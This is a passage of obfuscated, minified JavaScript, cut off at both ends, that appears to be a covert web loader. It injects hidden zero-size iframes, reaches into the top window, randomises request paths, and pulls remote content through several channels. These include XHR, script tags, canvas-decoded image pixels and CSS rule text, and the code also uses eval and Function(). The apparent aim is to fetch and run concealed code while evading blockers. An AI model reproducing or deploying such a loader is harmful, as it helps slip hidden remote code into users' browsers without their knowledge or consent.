n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Gp];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},r=$.BD;r<o[$.Gp];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},e=$.BD;e<o[$.Gp];e++)r(e);},t=$.BD;t<v[$.Gp];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aB]&&i[$.aB][$.bB][$.t];)v[$.ah](i[$.aB]),i=i[$.aB];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fl;$._Dk+=$.y){switch($._Dk){case $.Fm:function b(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fr:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Ft:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gr+s+$.Ja+r+$.Ja;break;case $.BD:var n=[$.Gy,$.Br,$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE],e=[$.HF,$.HG,$.HH,$.HI,$.HJ],t=[$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],r=n[f[$.ap](f[$.Bn]()*n[$.Gp])][$.CD](new RegExp($.Gy,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Gp]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Gp]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Gp]),t=e[n],r=f[$.eI]($.Fo,t[$.Gp]);break;}}});break;}}}break;case $.CB:var e=u(r($.Ir)),d=u(r($.GF));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.EE]=y,t.rt=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EF]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return $.Gr+s+$.Ja+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.et=_,t.ut=b,t.En=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EG]=o,t.D=function(){return s;},t.it=function(n){i[$.ah](n),s&&n(s);},t.ot=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gm,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JI](e,$.Jv),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gm,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ct=function(){return c===h;},t.ft=function(n){return $.Fe!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fq:function _(n){return n[$.Gv]($.Ja)[$.CA]($.Cf)[$.Bt]($.Ja)[$.Gv]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fm);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fs;$._En+=$.y){switch($._En){case $.Fl:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.bt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,o),n;});break;case $.y:var u=$.Io,i=($.BD,w[$.Dp])(),o=$.Gr+($.BD,a.D)()+$.Ja+i+$.cq;break;case $.BD:($.BD,l[$.Dl])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fm:function k(n,t){for($._Cq=$.BD;$._Cq<$.Cf;$._Cq+=$.y){switch($._Cq){case $.CB:return($.BD,f.ht)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.Im,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.ct+c(n);break;case $.BD:($.BD,l[$.Dl])($.aH);break;}}}break;case $.Cf:var m=new j($.Fy,$.CC),y=new j($.Fz),_=new j($.GA),b=[$.Fd,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fr:function A(n,t){for($._Cr=$.BD;$._Cr<$.Cf;$._Cr+=$.y){switch($._Cr){case $.CB:return($.BD,f._t)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.In,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.cu+c(n);break;case $.BD:($.BD,l[$.Dl])($.aI);break;}}}break;case $.Ft:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fv),o=e($.Fu),a=e($.y),d=e($.Fo),s=e($.BD),v=e($.Fw),l=e($.DC),w=e($.Fm),i=e($.Fx),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.at=function(n){for($._v=$.BD;$._v<$.CB;$._v+=$.y){switch($._v){case $.y:return $.Gr+($.BD,a.D)()+$.Ja+t+$.de+r;break;case $.BD:var t=($.BD,w[$.Dp])(),r=c(O(n));break;}}},r.dt=k,r.st=A,r.vt=S,r.lt=q,r.wt=function(n,r,e,u){for($._El=$.BD;$._El<$.DC;$._El+=$.y){switch($._El){case $.Cf:return($.BD,l[$.Dl])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BD;$._Eg<$.CB;$._Eg+=$.y){switch($._Eg){case $.y:return i&&i!==d.$n?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eH](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fG)[$.bn](function(n){return t[b]=c,n;})[$.eH](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BD:var c=r[$.cj]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.bJ,$.ad,$.Da,n);});break;case $.y:var i=(e=e?e[$.cJ]():$.Bu)&&e!==d.$n?[][$.an](g):(o=[t[b]][$.an](Object[$.dG](p)),o[$.af](function(n,t){return n&&o[$.Ju](n)===t;}));break;case $.CB:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fo:function q(n,t,r,e){for($._Ct=$.BD;$._Ct<$.Cf;$._Ct+=$.y){switch($._Ct){case $.CB:return($.BD,f.pt)(i,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,i),n;});break;case $.y:var u=$.Ip,i=($.BD,o.rt)();break;case $.BD:($.BD,l[$.Dl])($.ae),($.BD,o.En)(($.BD,a.D)());break;}}}break;case $.Fq:function O(n){return m[$.Jf](n)?n:y[$.Jf](n)?$.cl+n:_[$.Jf](n)?$.Gr+window[$.br][$.eb]+n:window[$.br][$.bx][$.Gv]($.Ja)[$.CA]($.BD,-$.y)[$.an](n)[$.Bt]($.Ja);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._i=$.BD;$._i<$.Ft;$._i+=$.y){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GB),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BD;$._Ec<$.Fm;$._Ec+=$.y){switch($._Ec){case $.Ft:function u(){var o=r(function(){if(($.BD,d.qn)())v(o);else if(j){for($._DB=$.BD;$._DB<$.CB;$._DB+=$.y){switch($._DB){case $.y:v(o);break;case $.BD:try{for($._Co=$.BD;$._Co<$.DC;$._Co+=$.y){switch($._Co){case $.Cf:g!==i&&(g=i,($.BD,m.tt)([l.e,l.a],g));break;case $.y:j=$.Bu,b[$.Es]=e,y[$.Es]=r,_[$.Es]=($.BD,w.Sn)(u,s.jn),[y,_,b][$.l](function(n){($.BD,w.kn)(n,a.in,p);});break;case $.CB:var i=[($.BD,f.L)(y[$.Ds],_[$.Ds]),($.BD,f.L)(b[$.Ds],_[$.Ds])][$.Bt]($.bp);break;case $.BD:var n=j[$.Gv](w.On)[$.af](function(n){return!w.On[$.Jf](n);}),t=c(n,$.Cf),r=t[$.BD],e=t[$.y],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jk);}break;case $.CB:var c=function(n,t){for($._EH=$.BD;$._EH<$.Cf;$._EH+=$.y){switch($._EH){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._ED=$.BD;$._ED<$.Cf;$._ED+=$.y){switch($._ED){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:t.xn=u,t.H=function(){return g;},t.nn=function(n){n&&(j=n);};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:u();break;case $.DC:var f=e($.CB),a=e($.Cf),d=e($.Fr),s=e($.Ft),l=e($.BD),w=e($.Fq),m=e($.Fs),y=$.$(),_=$.$(),b=$.$(),p=$.y,g=$.Bu,j=$.Bu;break;case $.BD:$.Cr;break;}}},function(t,r,e){for($._DC=$.BD;$._DC<$.Ft;$._DC+=$.y){switch($._DC){case $.Cf:function o(){for($._Bu=$.BD;$._Bu<$.CB;$._Bu+=$.y){switch($._Bu){case $.y:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BD;$._Bi<$.CB;$._Bi+=$.y){switch($._Bi){case $.y:u[$.A]=r&&r[$.di][$.A];break;case $.BD:var r=[][$.cv][$.Bz](t[$.J]($.Bs),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jb];break;}}}break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BD!==window[$.bB]&&(u[$.by]=window[$.bB])),$.Cs!=typeof document&&(u[$.Jb]=document,u[$.aE]=document[i]),void $.BD!==n&&(u[$.JC]=n),o(),u[$.EH]=function(){for($._Bo=$.BD;$._Bo<$.CB;$._Bo+=$.y){switch($._Bo){case $.y:try{for($._z=$.BD;$._z<$.CB;$._z+=$.y){switch($._z){case $.y:return n[$.Cn][$.q](t),t[$.Cj]!==n[$.Cn]?!$.y:(t[$.Cj][$.bI](t),u[$.aD]=window[$.aB],u[$.Jb]=u[$.aD][$.z],o(),!$.BD);break;case $.BD:var n=window[$.aB][$.z],t=n[$.A]($.be);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.aB])return null;break;}}},u[$.EI]=function(){try{return u[$.Jb][$.a][$.Cj]!==u[$.Jb][$.Cn]&&(u[$.dj]=u[$.Jb][$.a][$.Cj],u[$.dj][$.m][$.r]&&$.Hi!==u[$.dj][$.m][$.r]||(u[$.dj][$.m][$.r]=$.eu),!$.BD);}catch(n){return!$.y;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gq[$.Gv]($.Bu)[$.Jy]()[$.Bt]($.Bu);break;case $.BD:$.Cr;break;}}},function(Tl,Ul){for($._Be=$.BD;$._Be<$.DC;$._Be+=$.y){switch($._Be){case $.Cf:Tl[$.Bw]=Vl;break;case $.y:Vl=function(){return this;}();break;case $.CB:try{Vl=Vl||Function($.Jx)()||eval($.bk);}catch(n){$.dJ==typeof window&&(Vl=window);}break;case $.BD:var Vl;break;}}},function(n,t,r){for($._CE=$.BD;$._CE<$.CB;$._CE+=$.y){switch($._CE){case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n){try{return n[$.Gv]($.Ja)[$.CB][$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]();}catch(n){return $.Bu;}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Db=$.BD;$._Db<$.Fq;$._Db+=$.y){switch($._Db){case $.Ft:($.BD,u.Pn)(),window[o.C]=y,window[o.R]=y,q(y,i.mn),($.BD,s.An)(c.U,c.fn),($.BD,s.An)(c.cn,c.an),($.BD,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BD,u.Bn)()?null:(($.BD,a[$.Dl])($.cn),($.BD,u.Cn)(),_(n));}break;case $.y:var e=r($.y),u=r($.Fr),i=r($.Ft),o=r($.BD),c=r($.Cf),f=m(r($.Is)),a=r($.DC),d=r($.GC),s=r($.Fq),v=r($.Fm),l=m(r($.It)),w=r($.Fl),h=r($.Fs);break;case $.DC:function _(r){return($.BD,v.X)()?(($.BD,e.Y)(),window[i.yn]=d.wt,($.BD,e.K)()[$.bn](function(n){for($._Cv=$.BD;$._Cv<$.CB;$._Cv+=$.y){switch($._Cv){case $.y:($.BD,l[$.Ci])(o.O,r)[$.bn](function(){($.BD,h.tt)([o.e,o.a],($.BD,e.D)());});break;case $.BD:if(n&&o.O===w.zn){for($._Cm=$.BD;$._Cm<$.CB;$._Cm+=$.y){switch($._Cm){case $.y:return t[$.i]=$.dH+n+$.ex+o.e,void(document[$.c]||document[$.k])[$.q](t);break;case $.BD:var t=document[$.A]($.be);break;}}}break;}}})):q(_,$.Jk);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Di=$.BD;$._Di<$.DC;$._Di+=$.y){switch($._Di){case $.Cf:function d(n,t){try{for($._BE=$.BD;$._BE<$.CB;$._BE+=$.y){switch($._BE){case $.y:return n[$.Ju](r)+o;break;case $.BD:var r=n[$.af](function(n){return-$.y<n[$.Ju](t);})[$.cj]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.dn=function(n){for($._h=$.BD;$._h<$.CB;$._h+=$.y){switch($._h){case $.y:return $.y;break;case $.BD:{for($._f=$.BD;$._f<$.CB;$._f+=$.y){switch($._f){case $.y:if(i[$.Jf](n))return $.CB;break;case $.BD:if(u[$.Jf](n))return $.Cf;break;}}}break;}}},t.sn=function(n){return d(c,n);},t.vn=function(n){return d(f,n[$.bg]());},t.wn=function(n){return d(a,n);},t.ln=function(n){return n[$.Gv]($.Ja)[$.CA]($.y)[$.af](function(n){return n;})[$.cj]()[$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]()[$.Gv]($.Bu)[$.bj](function(n,t){return n+($.BD,e[$.Dj])(t);},$.BD)%$.Fq+$.y;};break;case $.CB:var e=r($.CB),u=new j($.GD,$.CC),i=new j($.GE,$.CC),o=$.CB,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],f=[[$.Ek],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.El,$.Ec,-$.Ek,-$.Fj]],a=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._l=$.BD;$._l<$.Fq;$._l+=$.y){switch($._l){case $.Ft:f[$.Es]=($.BD,i.Sn)(o.I,d),a[$.Es]=o.N,window[$.B]($.Gm,($.BD,i.kn)(f,e.cn,u.jn)),window[$.B]($.Gm,($.BD,i.kn)(a,e.cn,$.y));break;case $.CB:var e=r($.Cf),u=r($.Ft),i=r($.Fq),o=r($.BD),c=t.G=$.$(),f=t[$.Go]=$.$(),a=t[$.Er]=$.$();break;case $.Cf:c[$.Es]=o.B,window[$.B]($.Gm,($.BD,i.kn)(c,e.cn,$.y));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Er]=t[$.Go]=t.G=void $.BD;break;case $.DC:var d=c[$.Gp]*u.jn;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._BB=$.BD;$._BB<$.Cf;$._BB+=$.y){switch($._BB){case $.CB:var e,u=r($.GF),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n,t,r){for($._u=$.BD;$._u<$.DC;$._u+=$.y){switch($._u){case $.Cf:return e[$.Cj][$.bI](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(i[$.Ci][$.Jb][$.c]||i[$.Ci][$.aE])[$.q](e);break;case $.CB:var u=e[$.x][$.Ih][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BD:var e=i[$.Ci][$.Jb][$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.Ft;$._Dw+=$.y){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BD;$._Du<$.CB;$._Du+=$.y){switch($._Du){case $.y:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.da]=v.O,d[$.cE]=v.e,d[$.db]=v.a):t!==y||!o||f&&!a||(d[$.cA]=_,d[$.cC]=o,($.BD,s.wt)(r,c,u,e)[$.bn](function(n){for($._DG=$.BD;$._DG<$.CB;$._DG+=$.y){switch($._DG){case $.y:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BD:var t=$.$();break;}}})[$.eH](function(n){for($._Do=$.BD;$._Do<$.CB;$._Do+=$.y){switch($._Do){case $.y:t[$.cA]=b,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gm],g(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BD:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JJ],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(){for($._x=$.BD;$._x<$.CB;$._x+=$.y){switch($._x){case $.y:window[$.B]($.Gm,i);break;case $.BD:try{(e=new x(l))[$.B]($.Gm,i),(u=new x(w))[$.B]($.Gm,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BD;$._o<$.CB;$._o+=$.y){switch($._o){case $.y:window[$.JI](t,$.Jv);break;case $.BD:switch(t[$.JJ]=n){case w:u[$.JI](t);break;case l:default:e[$.JI](t);}break;}}}break;case $.CB:var s=r($.GC),v=r($.BD),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,_=$.DI,b=$.DJ,p=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BD;$._Eh<$.Fm;$._Eh+=$.y){switch($._Eh){case $.Ft:function S(n){return y(b(n)[$.Gv]($.Bu)[$.aa](function(n){return $.cw+($.HG+n[$.bC]($.BD)[$.Bv]($.GF))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fe==typeof Symbol&&$.aA==typeof Symbol[$.Js]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.em]===Symbol&&n!==Symbol[$.CF]?$.aA:typeof n;};break;case $.Cf:t.ht=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BD;$._EC<$.CB;$._EC+=$.y){switch($._EC){case $.y:i[$.bx]=n,i[$.cg]=O.jt,i[$.cA]=O.Ot,i[$.ch]=O.kt,document[$.Cn][$.co](i,document[$.Cn][$.Ce]),i[$.Il]=function(){for($._Dx=$.BD;$._Dx<$.CB;$._Dx+=$.y){switch($._Dx){case $.y:var t,r;break;case $.BD:try{for($._Dp=$.BD;$._Dp<$.CB;$._Dp+=$.y){switch($._Dp){case $.y:i[$.Cj][$.bI](i),o===A.Zn?e(x(n)):e(S(n));break;case $.BD:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.en])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fB])[$.BD][$.fC][$.es]($.fE)?r[$.BD][$.m][$.fH]:r[$.CB][$.m][$.fH])[$.CA]($.y,-$.y));break;}}}catch(n){u();}break;}}},i[$.Gn]=function(){i[$.Cj][$.bI](i),u();};break;case $.BD:var i=document[$.A](O.gt);break;}}});},t._t=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BD;$._Ef<$.CB;$._Ef+=$.y){switch($._Ef){case $.y:l[$.ch]=$.cm,l[$.i]=t,l[$.Il]=function(){for($._Ea=$.BD;$._Ea<$.Fm;$._Ea+=$.y){switch($._Ea){case $.Ft:var d=c(i[$.Bt]($.Bu)[$.ea]($.BD,u)),s=w===A.Zn?x(d):S(d);break;case $.CB:var t=n[$.dr]($.dv);break;case $.Cf:t[$.df](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fq:return v(s);break;case $.DC:for(var r=t[$.ds]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.am],u=e[$.CA]($.BD,$.Fu)[$.af](function(n,t){return(t+$.y)%$.DC;})[$.Jy]()[$.bj](function(n,t,r){return n+t*f[$.eI]($.fA,r);},$.BD),i=[],o=$.Fu;o<e[$.Gp];o++)if((o+$.y)%$.DC){for($._EG=$.BD;$._EG<$.CB;$._EG+=$.y){switch($._EG){case $.y:(w===A.Zn||$.GI<=a)&&i[$.ah](k[$.o](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.du);break;}}},l[$.Gn]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.bt=function(u,i){for($._Dz=$.BD;$._Dz<$.CB;$._Dz+=$.y){switch($._Dz){case $.y:return new v[$.Ci](function(t,r){for($._Dt=$.BD;$._Dt<$.CB;$._Dt+=$.y){switch($._Dt){case $.y:if(e[$.Ih](a,u),e[$.cD]=f,e[$.cc]=!$.BD,e[$.Ii](A.Un,c(o(i))),e[$.Il]=function(){for($._Cu=$.BD;$._Cu<$.CB;$._Cu+=$.y){switch($._Cu){case $.y:n[$.bJ]=e[$.bJ],n[$.Da]=f===A.Jn?g[$.ec](e[$.Da]):e[$.Da],$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?t(n):r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));break;case $.BD:var n=$.$();break;}}},e[$.Gn]=function(){r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));},a===A.Qn){for($._Dq=$.BD;$._Dq<$.CB;$._Dq+=$.y){switch($._Dq){case $.y:e[$.Ii](A.Yn,A.Kn),e[$.Ij](n);break;case $.BD:var n=$.dJ===(void $.BD===d?$.Cs:j(d))?g[$.ec](d):d;break;}}}else e[$.Ij]();break;case $.BD:var e=new window[$.Jj]();break;}}});break;case $.BD:var f=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,a=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,d=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.pt=function(t,m){for($._EB=$.BD;$._EB<$.CB;$._EB+=$.y){switch($._EB){case $.y:return new v[$.Ci](function(f,a){for($._Dy=$.BD;$._Dy<$.Cf;$._Dy+=$.y){switch($._Dy){case $.CB:window[$.B]($.Gm,n),s[$.i]=t,(document[$.c]||document[$.k])[$.q](s),w=q(h,O.At),l=q(h,O.St);break;case $.y:function n(n){for($._Dv=$.BD;$._Dv<$.CB;$._Dv+=$.y){switch($._Dv){case $.y:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BD;$._Cw<$.CB;$._Cw+=$.y){switch($._Cw){case $.y:r[t]=$.$($.ef,$.ei,$.bz,c(o(m)),$.cB,_,$.c,$.dJ===(void $.BD===p?$.Cs:j(p))?g[$.ec](p):p),_===A.Qn&&(r[t][$.et]=g[$.ec]($.$($.Hs,A.Kn))),s[$.x][$.JI](r,$.Jv);break;case $.BD:var r=$.$();break;}}}else{for($._Ds=$.BD;$._Ds<$.Cf;$._Ds+=$.y){switch($._Ds){case $.CB:e[$.bJ]=i[$.fF],e[$.Da]=y===A.Zn?x(i[$.c]):S(i[$.c]),$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?f(e):a(new Error($.eA+e[$.bJ]+$.eh+m));break;case $.y:var e=$.$(),i=g[$.Jw](b(n[$.am][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.dG](n[$.am])[$.ar]();break;}}}break;case $.BD:var d=($.BD,i.et)(t),s=($.BD,i.ut)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{s[$.Cj][$.bI](s),window[$.C]($.Gm,n),v||a(new Error($.dt));}catch(n){}};break;}}});break;case $.BD:var y=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,_=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,p=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function x(n){for($._t=$.BD;$._t<$.CB;$._t+=$.y){switch($._t){case $.y:return new p(t)[$.aa](function(n,t){return r[$.bC](t);});break;case $.BD:var r=b(n),t=new s(r[$.Gp]);break;}}}break;case $.DC:var e,O=r($.GG),A=r($.Fo),i=r($.Fu),a=r($.Fx),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._a=$.BD;$._a<$.Fq;$._a+=$.y){switch($._a){case $.Ft:u[$.m][$.Gs]=i,u[$.m][$.Gt]=o;break;case $.CB:t.qt=$.ID,t.St=$.Hn,t.At=$.IE,t.xt=$.IF,t.Pt=[$.Iu,$.Iv,$.Iw,$.Ix,$.Iy,$.Iz],t.Mt=$.IG,t.Et=$.BA;break;case $.Cf:var e=t.Tt=$.JA,u=t.Bt=document[$.A](e),i=t.Nt=$.Jh,o=t.It=$.Ji;break;case 